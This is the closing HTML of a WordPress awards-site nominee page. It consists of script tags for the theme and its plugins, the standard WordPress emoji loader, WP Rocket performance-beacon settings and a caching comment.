<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/bootstrap.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/animate.js?ver=1.0" id="animate-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/bootstrap-select.js?ver=1.0" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/lib/jquery.easing.min.js?ver=1.0" id="jquery.easing.min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.slimmenu.min.js?ver=1.0" id="jquery.slimmenu.min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/navgoco.js?ver=1.0" id="navgoco-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.fitvid.js?ver=1.0" id="jquery.fitvid-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/upload.js?ver=1.0" id="awards-upload-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/validate-min.js?ver=1.0" id="validate-min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/scripts.js?ver=6.9" id="awards-scripts-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom.js?ver=6.9" id="awards-custom-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/front_end_js.js?ver=1.3" id="countdown-front-end-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.classycountdown.js?ver=6.9" id="canvase_countedown_main-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.knob.js?ver=6.9" id="canvase_countedown_jquery_lib_knop-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.throttle.js?ver=6.9" id="canvase_countedown_jquery_lib_thortle-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.timeTo.min.js?ver=6.9" id="canvase_countedown_lexsus-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bestwebsitesaroundtheworld.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bestwebsitesaroundtheworld.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
  
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-admin\/admin-ajax.php","nonce":"1935950ce0","url":"https:\/\/www.bestwebsitesaroundtheworld.com\/nominee\/deadly-questions","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769708834 -->